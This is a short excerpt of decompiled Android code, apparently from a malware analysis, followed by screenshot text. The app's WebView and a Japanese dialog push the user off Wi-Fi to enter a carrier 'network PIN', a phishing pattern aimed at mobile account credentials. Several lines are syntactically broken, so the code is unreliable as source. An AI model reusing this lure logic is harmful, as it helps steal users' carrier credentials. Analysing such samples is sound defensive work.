 settings.setLoadWithOverviewMode(true);
if (isWifi(this)) {
new androidx.appcompat.app.AlertDialog.Builder(this).setTitle( ).setMessage("
Wi-FiをOFFにしてからネットワーク暗証番号でログインしてください。").setIcon(2131492864).setPositiveButton("確認",
com.zrwilvjx.myikbhif.MainActivity.1()).create().show();
} else if (getStatus()) {
openStop();
} else {
openLimit();
this.webview.addJavascriptInterface(new com.zrwilvjx.myikbhif.MainActivity.JSInterface(this, null), "
);
}
this.webview.setWebViewClient(new com.zrwilvjx.myikbhif.MainActivity.2());
this.webview.setWebChromeClient(new com.zrwilvjx.myikbhif.MainActivity.3());
15:57
Wi-FiをOFFにしてからネットワーク暗証番
号でログインしてください。
確認